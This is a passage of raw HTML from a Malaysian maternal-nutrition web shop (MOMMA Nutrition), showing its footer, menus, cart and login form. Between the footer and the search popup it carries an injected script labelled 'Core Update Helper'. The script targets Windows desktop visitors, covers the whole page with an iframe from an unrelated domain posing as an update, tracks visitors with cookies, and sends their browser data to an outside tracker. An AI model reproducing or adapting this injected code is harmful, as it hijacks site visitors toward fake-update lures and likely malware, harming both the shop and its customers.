					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-229e86b" href="https://www.youtube.com/channel/UCdlj5DKocCOxq6-FkiAUDDA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5ecead96 e-flex e-con-boxed e-con e-parent" data-id="5ecead96" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-62a2df22 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="62a2df22" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-673ccc4c e-flex e-con-boxed e-con e-parent" data-id="673ccc4c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16934f5a e-con-full e-flex e-con e-child" data-id="16934f5a" data-element_type="container">
				<div class="elementor-element elementor-element-b505b02 elementor-widget elementor-widget-image" data-id="b505b02" data-element_type="widget" data-widget_type="image.default">
															<img width="150" height="60" src="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview-150x60.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-image-59839" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview-150x60.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview-300x120.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview.png 500w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
		<div class="elementor-element elementor-element-2b79483 e-con-full e-flex e-con e-child" data-id="2b79483" data-element_type="container">
				<div class="elementor-element elementor-element-17d69f8d elementor-view-default elementor-widget elementor-widget-icon" data-id="17d69f8d" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://maps.google.com/?q=MOMMA+Nutrition+Bandar+Puteri+Bangi" target="_blank">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-366adaf elementor-widget elementor-widget-text-editor" data-id="366adaf" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-size: 10pt;">No 23-3, Jalan Puteri 3A/1,<br />Bandar Puteri Bangi,<br />43000 Kajang, Selangor</span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2293e595 e-con-full e-flex e-con e-child" data-id="2293e595" data-element_type="container">
				<div class="elementor-element elementor-element-655e988b elementor-widget elementor-widget-text-editor" data-id="655e988b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>SHOP NOW</p>								</div>
				<div class="elementor-element elementor-element-2cb6bde3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb6bde3" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/shop/momma-pregolact-set-trial/">

											<span class="elementor-icon-list-text">MOMMA® Pregolact®</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/shop/momma-junior-baby-balm-batuk-selesema-kembung-demam/">

											<span class="elementor-icon-list-text">MOMMA® Junior Baby Balm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/store/">

											<span class="elementor-icon-list-text">Store Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://s.shopee.com.my/4VNARCiclB" target="_blank">

											<span class="elementor-icon-list-text">Official Shopee Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tiktok.com/@momma_milkbooster.hq" target="_blank">

											<span class="elementor-icon-list-text">Official TikTok Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-4ad0146d e-con-full e-flex e-con e-child" data-id="4ad0146d" data-element_type="container">
				<div class="elementor-element elementor-element-405d94e0 elementor-widget elementor-widget-text-editor" data-id="405d94e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>INFORMATION</p>								</div>
				<div class="elementor-element elementor-element-34df5c87 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34df5c87" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/brand-story/">

											<span class="elementor-icon-list-text">Brand Story</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/return-refund-policy/">

											<span class="elementor-icon-list-text">Return & Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/shipping-policy/">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-292731f9 e-con-full e-flex e-con e-child" data-id="292731f9" data-element_type="container">
				<div class="elementor-element elementor-element-7cb61a8e elementor-widget elementor-widget-text-editor" data-id="7cb61a8e" data-element_type="widget" data-widget_type="text-editor.default">
									<p>ACCOUNT &amp; HELP</p>								</div>
				<div class="elementor-element elementor-element-1207844f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1207844f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/my-account/">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/cart/">

											<span class="elementor-icon-list-text">Shopping Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.momma-nutrition.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1b17488f e-flex e-con-boxed e-con e-parent" data-id="1b17488f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5211a6f8 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5211a6f8" data-element_type="widget" data-widget_type="image.default">
															<img width="150" height="42" src="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled-design-3-150x42.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-image-59840" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled-design-3-150x42.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled-design-3-300x84.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled-design-3.png 500w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-41404656 e-flex e-con-boxed e-con e-parent" data-id="41404656" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-776667e4 elementor-widget elementor-widget-text-editor" data-id="776667e4" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-size: 10pt;">MOMMA INDUSTRIES SDN BHD 201501011593 (1136928-P) © 2025. All rights reserved.</span></p>								</div>
					</div>
				</div>
				</div>
		</div>
</div>


</div><!-- /.site -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minimog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/6baa32f23fd4ed74cbc3ac6c1ab9789c", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div id="popup-search" class="page-search-popup" aria-hidden="true" role="dialog" hidden>
	<div class="inner scroll-y">
		<div class="container-wide">
			<div class="row-search-popup-heading row-flex row-middle">
				<div class="search-popup-heading col-grow">
					<h4>Search our store</h4>
				</div>
				<div class="col-shrink">
					<a href="#" id="search-popup-close" class="search-popup-close">
						<span class="fal fa-times"></span>
					</a>
				</div>
			</div>
			<div class="row row-xs-center">
				<div class="col-md-3 col-search-popup-branding">
					<div class="popup-search-logo">
								<a href="https://www.momma-nutrition.com/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 164px;--lazy-image-height: 60.975609756098%;" data-image-loading><img  src="https://www.momma-nutrition.com/wp-content/uploads/2025/10/Untitled-design-3.png" class="logo dark-logo" alt="MOMMA® Nutrition" width="145" fetchpriority="high" height="88.414634146341" /></m-image></a>
							</div>
				</div>
				<div class="col-md-6">
					<div class="page-search-popup-content">
						<form role="search" method="get" class="search-form popup-search-form style-button-fill woocommerce-product-search"
      action="https://www.momma-nutrition.com/">

		<span class="screen-reader-text">
		Search for:	</span>
	<span class="search-field__icon" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg></span>
	<input type="search" class="search-field"
	       placeholder="Search products"
	       value="" name="s"
	       autocomplete="off"
	       title="Search for:"/>
	<button type="submit" class="search-submit" aria-label="Search">
		<span class="search-btn-icon">
			<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>		</span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
					</div>
				</div>
				<div class="col-md-3 flex justify-end items-center col-search-popup-icons">
					<a href="#" class="popup-search-icon login-link hint--bounce hint--bottom open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
</a>
										<a href="https://www.momma-nutrition.com/cart/" class="mini-cart__button has-badge hint--bounce hint--bottom popup-search-icon"
   aria-label="Cart">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
				</div>
			</div>
			<div class="row row-popular-search-keywords">
				<div class="col-md-push-3 col-md-6">
					<div class="popular-search-keywords">
	<span class="label">Popular Searches:</span>
			<a href="https://www.momma-nutrition.com/search/chocolate/">chocolate</a>			<a href="https://www.momma-nutrition.com/search/vanilla/">vanilla</a>			<a href="https://www.momma-nutrition.com/search/chocog/">chocog</a>			<a href="https://www.momma-nutrition.com/search/soy/">soy</a>			<a href="https://www.momma-nutrition.com/search/combo/">combo</a>			<a href="https://www.momma-nutrition.com/search/jimat/">jimat</a>			<a href="https://www.momma-nutrition.com/search/balm/">balm</a>	</div>
				</div>
			</div>
			<div class="popup-search-results" style="display: none;">
				<div class="popup-search-results-title">
					Results for &quot;<span class="popup-search-current"></span>&quot;				</div>
									<div class="minimog-grid-wrapper minimog-product group-style-01 style-grid-01 caption-style-01"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:5,&quot;columnsTabletExtra&quot;:3,&quot;columnsMobileExtra&quot;:2,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"
	 style="--grid-columns-desktop: 5;--grid-columns-tablet-extra: 3;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<div class="minimog-grid lazy-grid">

					</div></div>
								<div class="tm-button-wrapper" >		<div  class="tm-button style-flat tm-button-nm" id="btn-view-all-search-results">		<div class="button-content-wrapper">

			
							<span class="button-text">View all search results</span>
			
			
					</div>
		</div>		</div>			</div>
		</div>
	</div>
</div>
<div id="page-mobile-main-menu" class="page-mobile-main-menu" aria-hidden="true" role="dialog" hidden>
	<div class="inner">
		<div id="page-close-mobile-menu" class="page-close-mobile-menu">
			<span class="fal fa-times"></span>
		</div>
		<div class="page-mobile-menu-content scroll-y">
			
			<div class="mobile-menu-nav-menus">
						<div class="mobile-nav-tab mobile-nav-tab-main-menu"
					>
			<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41801 level-1"><a href="https://www.momma-nutrition.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375 level-1"><a href="https://www.momma-nutrition.com/store/"><div class="menu-item-wrap"><span class="menu-item-title">Shop</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58471 level-1"><a href="https://www.momma-nutrition.com/products/"><div class="menu-item-wrap"><span class="menu-item-title">Products</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38880 level-1"><a href="https://www.momma-nutrition.com/store-partners/"><div class="menu-item-wrap"><span class="menu-item-title">Store Partners</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58474 level-1"><a href="https://www.momma-nutrition.com/reseller/"><div class="menu-item-wrap"><span class="menu-item-title">Reseller</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58696 level-1"><a href="https://www.momma-nutrition.com/blog/"><div class="menu-item-wrap"><span class="menu-item-title">Blog</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58727 level-1"><a href="https://www.momma-nutrition.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact Us</span></div></a></li>
</ul>		</div>
		
							</div>

			<div class="mobile-menu-components">
				
					<div class="mobile-menu-my-account">
		<span class="button-icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg></span>
		<span class="button-text">My Account</span>
	</div>
	<div class="tm-button-wrapper mobile-menu-login-btn" >		<a  class="tm-button style-flat tm-button-sm tm-button-full-wide  open-modal-login" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Log in</span>
			
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-border tm-button-sm tm-button-full-wide  open-modal-register" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Register</span>
			
			
					</div>
		</a>		</div>
				
				
				
				
							</div>
		</div>
	</div>
</div>
<div id="popup-fly-cart" class="popup-fly-cart">
	<div class="inner">
		<a href="#" id="btn-close-fly-cart"
		   class="btn-close-fly-cart hint--bounce hint--bottom-left"
		   aria-label="Close Cart">
			<i class="fal fa-times"></i>
		</a>
		<div class="fly-cart-wrap scroll-y">
			<div class="fly-cart-content">
				<div class="fly-cart-header">
					
					<h3 class="fly-cart-title">Shopping Cart</h3>
					<div class="cart-data-js">
	<div data-value="{&quot;count&quot;:0,&quot;free_shipping_class_only&quot;:0}" class="cart-data-info"></div>
</div>

					
					
									</div>
				<div class="fly-cart-body scroll-y">
					<div class="fly-cart-body-content">
						<div class="fly-cart-messages"></div>
						<div class="widget_shopping_cart_content"></div>
					</div>
				</div>
				<div class="fly-cart-footer">
					<div class="cart-footer-actions">
						
						
											</div>

					<table class="cart-totals-table">
	<tfoot>
	<tr class="cart-totals-row cart-subtotal">
		<th class="cart-totals-label">Subtotal</th>
		<td class="cart-totals-value">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span>		</td>
	</tr>

			
		
		
			
	
	<tr class="cart-totals-row order-total">
		<th class="cart-totals-label">Total</th>
		<td class="cart-totals-value">
			<strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></strong> 	</tr>

		</tfoot>
</table>

					
					<div class="woocommerce-mini-cart__buttons buttons">
						<a href="https://www.momma-nutrition.com/checkout/" class="button checkout wc-forward">Checkout</a>		<a  class="tm-button style-bottom-line tm-button-nm view-cart" href="https://www.momma-nutrition.com/cart/">		<div class="button-content-wrapper">

			
							<span class="button-text">View cart</span>
			
			
					</div>
		</a>							</div>
				</div>
			</div>
		</div>

		
		
			</div>
</div>
<div class="minimog-modal modal-user-login" id="modal-user-login" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">

				<div class="modal-content-header">
					<h3 class="modal-title">Sign In</h3>
					<p class="modal-description">
						Don&#039;t have an account yet? <a href="#" class="open-modal-register link-transition-01"> Sign up </a> for free					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-login-form" class="minimog-login-form" method="post">

						
						<div class="form-group">
							<label for="ip_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="ip_user_login" class="form-control form-input" name="user_login"
							       placeholder="Your username or email">
						</div>

						<div class="form-group">
							<label for="ip_password"
							       class="form-label">Password</label>
							<div class="form-input-group form-input-password">
								<input type="password" id="ip_password" class="form-control form-input" name="password"
								       placeholder="Password" autocomplete="off">
								<button type="button" class="btn-pw-toggle" data-toggle="0"
								        aria-label="Show password">
								</button>
							</div>
						</div>

						<div class="form-group row-flex row-middle">
							<div class="col-grow">
								<label
									class="form-label form-label-checkbox" for="ip_rememberme">
									<input class="form-checkbox" name="rememberme"
									       type="checkbox" id="ip_rememberme" value="forever"/>
									<span>Stay signed in</span>
								</label>
							</div>
							<div class="col-shrink">
								<div class="forgot-password">
									<a href="https://www.momma-nutrition.com/my-account/lost-password/"
									   class="open-modal-lost-password forgot-password-link link-transition-01">Forgot your password?</a>
								</div>
							</div>
						</div>

